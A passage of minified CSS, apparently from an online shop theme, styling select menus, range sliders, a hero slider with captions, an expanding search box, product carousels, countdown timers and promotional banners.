center;-webkit-appearance: none;border-radius: 0;}.s elect-wrapper, .select-wrapper-sm {position: relative;}.select-wrapper:before, .select-wrapper-sm:before {content: '\e920';position: absolute;right: 1px;top: 1px;bottom: 1px;width: 40px;font-family: 'icomoon-reg';font-size: 24px;line-height: 40px;pointer-events: none;color: #333745;text-align: center;background-color: #ffffff;}.select-wrapper select, .select-wrapper-sm select {padding-right: 40px;background-color: #ffffff;color: #333745;}select {-moz-appearance: none;-webkit-appearance: none;}select::-ms-expand {display: none;}.select-wrapper-sm:before {width: 30px;font-size: 20px;line-height: 30px;}.select-wrapper-sm select {padding-right: 30px;}.form-card .select-wrapper select, .form-card .select-wrapper-sm select, .form-card .select-wrapper:before, .form-card .select-wrapper-sm:before {background-color: #f7f7f7;}select.input-sm {line-height: 21px;}.range-slider {margin: 0 0 20px;width: 100%;}.range-slider-range {-webkit-appearance: none;display: inline-block !important;vertical-align: middle;width: calc(100% - 73px) !important;height: 6px;background: #ddd;outline: none;padding: 0;margin: 0;}.range-slider-range::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-webkit-slider-thumb:hover {background: #333745;}.range-slider-range:active::-webkit-slider-thumb {background: #333745;}.range-slider-range::-moz-range-thumb {border: 0;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-moz-range-thumb:hover {background: #333745;}.range-slider-range:active::-moz-range-thumb {background: #333745;}.range-slider-value {display: inline-block;vertical-align: middle;position: relative;width: 60px;color: #f82e56;font-weight: 500;line-height: 20px;text-align: center;border-radius: 0;background: #f7f7f7;padding: 5px 10px;margin-left: 8px;}::-moz-range-track {background: #d7dcdf;border: 0;}.mainSlider .sliderLoader {position: absolute;width: 100%;height: 100%;text-align: center;background: #ffffff;z-index: 100;padding-top: 100px;}.mainSlider video {position: absolute;width: 100%;height: auto;top: 0;}.mainSlider .swiper-container {width: 100%;min-height: 500px;opacity: 0;position: relative;overflow: hidden;-webkit-transition: opacity 1s ease, min-height 1s ease;-o-transition: opacity 1s ease, min-height 1s ease;transition: opacity 1s ease, min-height 1s ease;}.mainSlider .swiper-container .swiper-slide-duplicate {z-index: -1;}.mainSlider .swiper-container .swiper-slide-active {z-index: 100;}.mainSlider .swiper-container .swiper-slide img {width: 100%;}.mainSlider .swiper-container .animate {opacity: 0;}.mainSlider .swiper-container .animated {opacity: 1;}.mainSlider .swiper-container .clip-svg {height: 0;}.mainSlider .swiper-container .text {font-family: 'Raleway', sans-serif;position: absolute;left: 0;top: 0;font-size: 4.5vw;line-height: 1.2em;color: #f82e56;font-weight: normal;}.mainSlider .swiper-container .button {display: block;position: absolute;left: 0;top: 0;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .button:hover {color: #f82e56;background-color: #ffffff;}.mainSlider .swiper-container .button.button-sm {font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;padding: 0 1.4em;}.mainSlider .swiper-container .caption {position: absolute;top: 60%;left: 10%;width: 50%;text-align: left;background: #f82e56;padding: 1vw 2vw 2vw;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);}.mainSlider .swiper-container .caption .text1 {font-family: 'Raleway', sans-serif;position: absolute;left: 0;bottom: 100%;font-size: 4.5vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .caption .text2 {font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .text3 {font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .cool-btn, .mainSlider .swiper-container .caption .svg-btn {display: inline-block;position: absolute;padding: 0.6em 1em;background: #333745;color: #ffffff !important;font-family: 'Oswald', sans-serif;font-size: calc(10px + 1.5vw);line-height: 1.2em;font-weight: 700;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .caption .cool-btn:hover, .mainSlider .swiper-container .caption .svg-btn:hover {color: #f82e56 !important;background: #ffffff;}.mainSlider .swiper-container .caption .svg-btn .clip-svg {height: 0;width: 0;}.mainSlider .swiper-container .caption .cool-btn {bottom: -1.2em;right: 1em;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text1, .block.boxed .mainSlider .swiper-container .caption .text1, .block.fullboxed .mainSlider .swiper-container .caption .text1 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text2, .block.boxed .mainSlider .swiper-container .caption .text2, .block.fullboxed .mainSlider .swiper-container .caption .text2 {font-size: 4.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text3, .block.boxed .mainSlider .swiper-container .caption .text3, .block.fullboxed .mainSlider .swiper-container .caption .text3 {font-size: 2.8vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .cool-btn, .block.boxed .mainSlider .swiper-container .caption .cool-btn, .block.fullboxed .mainSlider .swiper-container .caption .cool-btn {font-size: calc(10px + 1.2vw);}.mainSlider .swiper-container .text2-1 {position: absolute;top: 29%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 3.8vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-2 {position: absolute;top: 36%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #333745;font-weight: 900;text-transform: uppercase;}.mainSlider .swiper-container .text2-3 {position: absolute;top: 51.5%;left: 13%;font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #333745;font-weight: 100;text-transform: uppercase;}.mainSlider .swiper-container .text2-4 {position: absolute;top: 59%;left: 25%;font-family: 'Roboto', sans-serif;font-size: 8.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-5 {position: absolute;top: 62%;left: 47%;font-family: 'Raleway', sans-serif;font-size: 7.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-1, .block.boxed .mainSlider .swiper-container .text2-1, .block.fullboxed .mainSlider .swiper-container .text2-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-2, .block.boxed .mainSlider .swiper-container .text2-2, .block.fullboxed .mainSlider .swiper-container .text2-2 {font-size: 5vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-3, .block.boxed .mainSlider .swiper-container .text2-3, .block.fullboxed .mainSlider .swiper-container .text2-3 {font-size: 3.35vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-4, .block.boxed .mainSlider .swiper-container .text2-4, .block.fullboxed .mainSlider .swiper-container .text2-4 {font-size: 7vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-5, .block.boxed .mainSlider .swiper-container .text2-5, .block.fullboxed .mainSlider .swiper-container .text2-5 {font-size: 6vw;}.mainSlider .swiper-container .text3-1, .mainSlider .swiper-container .text3-2, .mainSlider .swiper-container .text3-3, .mainSlider .swiper-container .text3-4, .mainSlider .swiper-container .text3-5 {position: absolute;font-family: 'Raleway', sans-serif;font-size: 4.6vw;line-height: 1.2em;color: #ffffff;font-weight: 900;text-transform: none;}.mainSlider .swiper-container .text3-1 {top: 30%;left: 7%;}.mainSlider .swiper-container .text3-2 {top: 30%;left: 25%;}.mainSlider .swiper-container .text3-3 {top: 30%;left: 47%;}.mainSlider .swiper-container .text3-4 {top: 42%;left: 7%;}.mainSlider .swiper-container .text3-5 {top: 42%;left: 25%;}.mainSlider .swiper-container .text3-6 {display: block;position: absolute;top: 63%;left: 7%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text3-6:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-1, .block.boxed .mainSlider .swiper-container .text3-1, .block.fullboxed .mainSlider .swiper-container .text3-1, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-2, .block.boxed .mainSlider .swiper-container .text3-2, .block.fullboxed .mainSlider .swiper-container .text3-2, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-3, .block.boxed .mainSlider .swiper-container .text3-3, .block.fullboxed .mainSlider .swiper-container .text3-3, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-4, .block.boxed .mainSlider .swiper-container .text3-4, .block.fullboxed .mainSlider .swiper-container .text3-4, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-5, .block.boxed .mainSlider .swiper-container .text3-5, .block.fullboxed .mainSlider .swiper-container .text3-5 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-6, .block.boxed .mainSlider .swiper-container .text3-6, .block.fullboxed .mainSlider .swiper-container .text3-6 {line-height: 2.2em;padding: 0 1.4em;}.mainSlider .swiper-container .text4-1, .mainSlider .swiper-container .text4-2, .mainSlider .swiper-container .text4-3, .mainSlider .swiper-container .text4-4 {position: absolute;}.mainSlider .swiper-container .text4-1 {top: 21%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text4-2 {top: 21%;left: 34%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #333745;font-weight: 100;}.mainSlider .swiper-container .text4-3 {top: 38%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 1.4vw;line-height: 1.2em;color: #ffffff;font-weight: 500;text-transform: uppercase;}.mainSlider .swiper-container .text4-4 {display: block;position: absolute;top: 50%;left: 14%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;text-transform: uppercase;padding: 0 1.4em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text4-4:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-1, .block.boxed .mainSlider .swiper-container .text4-1, .block.fullboxed .mainSlider .swiper-container .text4-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-2, .block.boxed .mainSlider .swiper-container .text4-2, .block.fullboxed .mainSlider .swiper-container .text4-2 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-3, .block.boxed .mainSlider .swiper-container .text4-3, .block.fullboxed .mainSlider .swiper-container .text4-3 {font-size: 1.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-4, .block.boxed .mainSlider .swiper-container .text4-4, .block.fullboxed .mainSlider .swiper-container .text4-4 {line-height: 2.2em;padding: 0 1.2em;}@media screen and (max-width: 480px) {.mainSlider .swiper-container {min-height: 150px;}}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;background-color: transparent;opacity: 1;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #363636;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover:after {background-color: #333745;opacity: 0.7;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {background-color: #363636;}.mainSlider .block-animate {opacity: 0 !important;}.mainSlider .swiper-slide {position: relative;overflow: hidden !important;}.mainSlider .swiper-slide[data-href] {pointer-events: auto !important;cursor: pointer !important;}.mainSlider.fullscreen .swiper-container {height: auto;min-height: none;}.mainSlider.fullscreen .swiper-container .swiper-slide {background-position: center;background-size: cover;}.mainSlider.fullscreen .swiper-container .swiper-slide.left {background-position: left;}.mainSlider.fullscreen .swiper-container .swiper-slide.right {background-position: right;}.mainSlider.fullscreen .swiper-container .swiper-slide.overlay:before {content: '';position: absolute;width: 100%;height: 100%;z-index: 0;background: url('pixel-screen.png') repeat;}.mainSlider.fullscreen .swiper-container video {position: absolute;top: 50%;left: 50%;min-width: 100%;max-width: none;min-height: 100%;width: auto !important;height: auto;z-index: -100;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);background-size: cover;}.swiper-pagination-thumbs {position: absolute;z-index: 1000;display: none;}@media screen and (max-width: 991px) {.swiper-pagination-thumbs {display: none !important;}}body.touch .swiper-pagination-thumbs {display: none !important;}.swiper-pagination-thumbs .thumbs-wrapper {border: 2px solid #fff;overflow: hidden;position: relative;-moz-box-shadow: 0px 0px 5px #999;-webkit-box-shadow: 0px 0px 5px #999;box-shadow: 0px 0px 5px #999;}.swiper-pagination-thumbs .thumbs-wrapper .thumbs {position: absolute;left: 0px;top: 0px;}.swiper-pagination-thumbs .thumbs-wrapper span {display: block;position: relative;}.swiper-pagination-thumbs .thumbs-wrapper span img {display: block;position: absolute;top: 0;width: auto;height: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.mainSlider .swiper-slide .vertical-align {top: 50% !important;bottom: auto !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mainSlider .swiper-slide .horisontal-align {left: 0 !important;right: 0 !important;text-align: center;margin: 0 auto;}input:-webkit-autofill {background-color: rgba(255, 255, 255, 0) !important;}.exp-search {position: absolute;z-index: 101;top: -15px;right: 0;width: 0%;min-width: 40px;height: 72px;margin: 0 5px;float: right;background-color: transparent;overflow: hidden;-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;-webkit-backface-visibility: hidden;}.exp-search-input {position: absolute;top: 15px;right: 0px;border: none;outline: none;background-color: transparent;width: 100%;height: 40px;margin: 0;z-index: 10;padding: 5px 75px 5px 15px;font-family: inherit;font-size: 18px;line-height: 30px;color: #191919;}.exp-search.exp-search-open {background: #ffffff;overflow: visible;}.page-header.is-sticky .exp-search.exp-search-open {background: transparent;}.exp-search.exp-search-open .exp-search-input {background: #ffffff;}.exp-search-input::-webkit-input-placeholder {color: #8f8f8f;}.exp-search-input:-moz-placeholder {color: #8f8f8f;}.exp-search-input::-moz-placeholder {color: #8f8f8f;}.exp-search-input:-ms-input-placeholder {color: #8f8f8f;}.exp-icon-search, .exp-search-submit {width: 40px;height: 40px;display: block;position: absolute;right: 0;top: 15px;padding: 0;margin: 0;line-height: 40px;text-align: center;cursor: pointer;}.exp-search-submit {background-color: transparent;opacity: 0;color: transparent;border: none;outline: none;z-index: -1;right: 40px;}.page-header.variant-7 .exp-search, .page-header.variant-8 .exp-search {overflow: visible;}.page-header.variant-7 .exp-search-close, .page-header.variant-8 .exp-search-close {display: none !important;}.page-header.variant-7 .exp-search-submit, .page-header.variant-8 .exp-search-submit {right: 0;}.exp-icon-search {color: #000;z-index: 90;font-size: 16px;line-height: 44px;}.exp-search.exp-search-open {width: 400px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.exp-search.exp-search-open .exp-search-input {border: 1px solid #e8e8e8;}.exp-search.exp-search-open .exp-icon-search {z-index: 11;right: 40px;}.exp-search.exp-search-open .exp-search-submit {z-index: 10;}.exp-search-close {display: none;position: absolute;right: 0;height: 40px;width: 40px;font-size: 22px;line-height: 44px;z-index: 11;top: 15px;cursor: pointer;text-align: center;}header.variant-4:not(.is-sticky) .exp-search-close, header.variant-5:not(.is-sticky) .exp-search-close, header.variant-6:not(.is-sticky) .exp-search-close {top: 9px;}.exp-search.exp-search-open .exp-search-close {display: block;}.exp-search-close, .exp-icon-search {-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.exp-search-close:hover, .exp-icon-search:hover {color: #f82e56;}@media screen and (max-width: 991px) {.exp-search {top: 0;height: 39px;background: transparent;}.exp-search-submit, .exp-search-input {background: transparent;top: 0;height: 39px;}.exp-search, .exp-search.exp-search-open {width: calc(100% - 65px);}.exp-search .exp-search-input {border: 1px solid #ffffff;background: #ffffff;}.exp-icon-search {color: #ffffff;top: 0;font-size: 24px;}.exp-search .exp-icon-search, .exp-search.exp-search-open .exp-icon-search {color: #000000;}}header.is-sticky .search-results {display: none !important;}.search-results {z-index: 10000;list-style-type: none;width: 100%;margin: 0;padding: 0;background: #ffffff;border: 1px solid #e8e8e8;border-top: 0;overflow: hidden;}.page-header.variant-3 .search-results {top: auto !important;border: 1px solid #e8e8e8;border-bottom: 0;bottom: -15px;}.search-results li {display: block;width: 100%;height: auto;margin: 0;padding: 0;border-top: 1px solid #e8e8e8;overflow: hidden;}.search-results li:first-child {border-top: none;}.search-results .thumbnail {float: left;display: block;width: 50px;height: 50px;margin: 5px 0 5px 5px;padding: 0;text-align: center;overflow: hidden;}.search-results .title {float: left;width: calc(100% - 55px);padding: 10px 15px 15px 15px;white-space: nowrap;overflow: hidden;font-size: 15px;line-height: 38px;text-overflow: ellipsis;-o-text-overflow: ellipsis;text-align: left;color: #333745;-webkit-transition: color 0 ease;-o-transition: color 0 ease;transition: color 0 ease;}.search-results .title:hover {color: #f82e56;}.carousel-inside {position: relative;overflow: hidden;}.carousel-inside .carousel-control {position: absolute;display: block;height: 35px;width: 20px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;padding: 0;margin-top: -17px;border: none;outline: none;opacity: 1;-webkit-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;-o-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;text-shadow: none;}.carousel-inside .carousel-control:hover, .carousel-inside .carousel-control:focus {outline: none;}.carousel-inside .carousel-control:hover {background: #f82e56;}.carousel-inside .carousel-control:before {font-family: 'icomoon-reg';font-size: 22px;line-height: 35px;color: #ffffff;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.carousel-inside .carousel-control.prev {left: -22px;right: auto;}.carousel-inside .carousel-control.prev:before {content: "\e923";}.carousel-inside .carousel-control.next {right: -22px;left: auto;}.carousel-inside .carousel-control.next:before {content: "\e922";margin-left: 2px;}.product-variant-3 .carousel-inside .carousel-control {width: 35px;}.product-variant-3 .carousel-inside .carousel-control.prev {left: -37px;}.product-variant-3 .carousel-inside .carousel-control.next {right: -37px;}.carousel-inside.slide .carousel-inner > .item {-webkit-transition: 0.3s ease-in-out left;-moz-transition: 0.3s ease-in-out left;-o-transition: 0.3s ease-in-out left;transition: 0.3s ease-in-out left;}.product-item .product-item-inside:hover .carousel-inside .carousel-control {opacity: 1;}.product-item .product-item-inside:hover .carousel-control.prev {left: 0;}.product-item .product-item-inside:hover .carousel-control.next {right: 0;}@media screen and (max-width: 991px) {.carousel-inside .carousel-control {opacity: 1;}.carousel-inside .carousel-control.prev {left: 0;}.carousel-inside .carousel-control.next {right: 0;}}@media screen and (max-width: 991px) {.carousel-control.prev {display: none;}.carousel-control.next {display: none;}}.carousel-inside .carousel-inner > .item {width: calc(100% + 1px);}.carousel-inside .carousel-inner > .item.active {display: table;}.carousel-inside .item a {display: table-cell;vertical-align: middle;width: 100%;}.countdown-box {position: relative;font-size: 10px;opacity: 1;-webkit-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;-o-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;}.countdown-box .countdown-wrapper {position: absolute;bottom: 10px;left: 10px;right: 10px;background: rgba(255, 255, 255, 0.8);border: 1px solid #ffffff;padding: 5px;font-family: 'Roboto', sans-serif;font-weight: 700;text-align: center;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}.countdown-box .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-box .countdown > span {position: relative;display: inline-block;vertical-align: middle;padding: 0;margin: 0 0.35em;color: #f82e56;font-size: 1.1em;}.countdown-box .countdown > span span {display: block;font-size: 1.2em;line-height: 1em;font-weight: 700;}.countdown-box .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -1em;right: -0.45em;}.countdown-box .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1199px) {.countdown-box {font-size: 9px;}.countdown-box .countdown-wrapper {bottom: 7px;left: 7px;right: 7px;}}@media screen and (max-width: 767px) {.countdown-box {font-size: 8px;}.countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;-webkit-box-shadow: none;box-shadow: none;}.countdown-box .countdown > span {margin: 0 2px;}.countdown-box .countdown > span span {font-size: 1em;}}.countdown-circle {position: relative;}.countdown-circle .countdown-wrapper {display: table;width: 100%;}.countdown-circle .countdown {display: table-cell;vertical-align: middle;min-width: 400px;}.boxed .countdown-circle .countdown, .fullboxed .countdown-circle .countdown {min-width: 320px;}.countdown-circle .countdown-text {display: table-cell;vertical-align: middle;}.countdown-circle .countdown-text .text1 {font-size: 22px;line-height: 1em;font-weight: 700;text-transform: uppercase;color: #f82e56;}.boxed .countdown-circle .countdown-text .text1, .fullboxed .countdown-circle .countdown-text .text1 {font-size: 18px;}.countdown-circle .countdown-text .text2 {font-size: 15px;line-height: 1.1em;font-weight: 500;}.countdown-circle .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-circle .countdown > span {position: relative;width: 72px;height: 72px;border: 1px solid #f82e56;border-radius: 50%;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 13px;line-height: 1em;text-transform: uppercase;text-align: center;}.boxed .countdown-circle .countdown > span, .fullboxed .countdown-circle .countdown > span {margin: 0 20px 0 0;padding: 17px 0 0 0;width: 62px;height: 62px;}.countdown-circle .countdown > span:last-child {margin: 0;}.countdown-circle .countdown > span span {display: block;font-size: 17px;line-height: 1em;font-weight: 700;}.countdown-circle .countdown > span:after {content: "|";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.boxed .countdown-circle .countdown > span:after, .fullboxed .countdown-circle .countdown > span:after {right: -12px;}.countdown-circle .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1399px) {.countdown-circle .countdown-wrapper {display: block;width: 100%;margin-bottom: 15px;}.countdown-circle .countdown {display: block;min-width: 400px;margin-bottom: 15px;}.countdown-circle .countdown-text {display: block;}}@media screen and (max-width: 991px) {.countdown-circle .countdown {min-width: 300px;}.countdown-circle .countdown > span {position: relative;width: 62px;height: 62px;padding: 16px 0 0 0;margin: 0 20px 0 0;}.countdown-circle .countdown > span:after {right: -10px;}}.countdown-squared {position: relative;}.countdown-squared .countdown-wrapper {display: table;width: 100%;}.countdown-squared .countdown {display: table-cell;vertical-align: middle;min-width: 400px;font-family: 'Raleway', sans-serif;}.countdown-squared .countdown > span {position: relative;width: 110px;height: 105px;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 23px;line-height: 1em;font-weight: 700;text-transform: uppercase;text-align: center;background-color: #fff;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.countdown-squared .countdown > span:last-child {margin: 0;}.countdown-squared .countdown > span span {display: block;font-size: 30px;line-height: 1.2em;font-weight: 900;}.countdown-squared .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.countdown-squared .countdown > span:last-child:after {display: none;}@media screen and (max-width: 767px) {.countdown-squared .countdown {min-width: 0;}.countdown-squared .countdown > span {width: 60px;height: 60px;padding: 5px 0 0 0;margin: 0 10px 0 0;color: #f82e56;font-size: 15px;}.countdown-squared .countdown > span span {font-size: 24px;}.countdown-squared .countdown > span:after {margin-top: -5px;right: -8px;}}.banner-edit {margin-bottom: 45px;}.banner {position: relative;display: block;overflow: hidden;margin-bottom: 50px;text-decoration: none;-webkit-font-smoothing: antialiased;}@media screen and (max-width: 991px) {.banner {margin-bottom: 30px;}}.banner img {width: 100%;}.megamenu .banner {margin-bottom: 0;}.full-nopad .banner {margin-bottom: 0;}.banner-wrap {text-decoration: none !important;}.banner {font-size: 100px;}.banner .btn {float: none;}.banner.style-1 .text-1 {font-family: 'Roboto', sans-serif;font-size: 0.76em;font-weight: 700;line-height: 0.9em;margin: 0 0 0.1em;color: #fff;}.banner.style-1 .text-2 {font-family: 'Roboto', sans-serif;font-size: 0.37em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #fff;}.banner.style-1 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.27em;line-height: 1em;font-weight: 300;letter-spacing: 0.2em;margin: 0 0 0.9em;color: #fff;}.banner.style-1 .banner-btn {color: #fff;text-decoration: none;}.banner.style-1 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-1 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-1 .banner-btn:hover > span {color: #f82e56;}.banner.style-3 .banner-caption {bottom: 14%;}.banner.style-3 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.91em;line-height: 1em;font-weight: 700;color: #fff;}.banner.style-3 .text-1 span {font-family: 'Roboto', sans-serif;}.banner.style-3 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.42em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;margin-bottom: 0.2em;}.banner.style-3 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.16em;line-height: 1.56em;font-weight: 700;letter-spacing: 1.4em;padding-right: 2em;color: #fff;text-transform: uppercase;margin-bottom: 2em;}.banner.style-3 .horl .text-3 {padding-right: 0;padding-left: 2em;}.banner.style-3 .horc .text-3 {padding-right: 0;}.banner.style-3 .banner-btn {color: #fff;text-decoration: none;}.banner.style-3 .banner-btn > span {padding: 0 2.4em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 3em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-3 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-3 .banner-btn:hover > span {color: #f82e56;}.banner.style-4 .text-1, .banner.style-4 .text-2, .banner.style-4 .text-3 {display: inline-block;clear: both;float: left;text-transform: uppercase;}.banner.style-4 .text-1 > span, .banner.style-4 .text-2 > span, .banner.style-4 .text-3 > span {padding: 0 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.36em;line-height: 1.86em;font-weight: 700;color: #fff;background-color: #67e0fa;}.banner.style-4 .horr .text-1, .banner.style-4 .horr .text-2, .banner.style-4 .horr .text-3 {float: right;}.banner.style-4 .horr .text-2 {margin-left: 0;margin-right: 0.8em;}.banner.style-4 .horr .text-3 {margin-left: 0;margin-right: 0.2em;}.banner.style-4 .text-2 {margin-left: 0.8em;}.banner.style-4 .text-3 {margin-left: 0.2em;}.banner.style-4 .text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-4:hover .text-hoverslide > span {color: #67e0fa;}.banner.style-4 .banner-btn {color: #fff;text-decoration: none;}.banner.style-4 .banner-btn > span {display: inline-block;padding: 0.35em 0.5em;margin: 0;font-size: 0.26em;line-height: 1.87em;font-weight: 500;font-family: 'Raleway', sans-serif;color: #fff;background-color: #41df7c;height: auto;}.banner.style-4 .banner-btn span.hoverbg {background-color: #67E0FA;}.banner.style-4 .banner-btn:hover > span {color: #fff;}.banner.style-5 .text-1, .banner.style-5 .text-2, .banner.style-5 .text-3 {display: inline-block;clear: both;float: left;margin-bottom: 2px;}.banner.style-5 .text-1 > span, .banner.style-5 .text-2 > span, .banner.style-5 .text-3 > span {padding: 0 0.5em;font-family: 'Oswald', sans-serif;font-size: 0.47em;line-height: 1.383em;font-weight: 400;color: #333745;background-color: #fff;text-transform: uppercase;}.banner.style-5 .text-1 {margin-left: 0.8em;}.banner.style-5 .text-3 {margin-left: 1em;}.banner.style-5 .text-3 > span {background: #41df7c;color: #fff;}.banner.style-5 .horr .text-1, .banner.style-5 .horr .text-2, .banner.style-5 .horr .text-3 {float: right;}.banner.style-5 .horr .text-1 {margin-left: 0;margin-right: 0.8em;}.banner.style-5 .horr .text-3, .banner.style-5 .horr .banner-btn-wrap {margin-left: 0;margin-right: 1em;}.banner.style-5 .text-hoverslide span.hoverbg {background-color: #333745;}.banner.style-5:hover .text-hoverslide > span {color: #fff;}.banner.style-5 .text-3.text-hover span.hoverbg {background-color: #fff;}.banner.style-5:hover 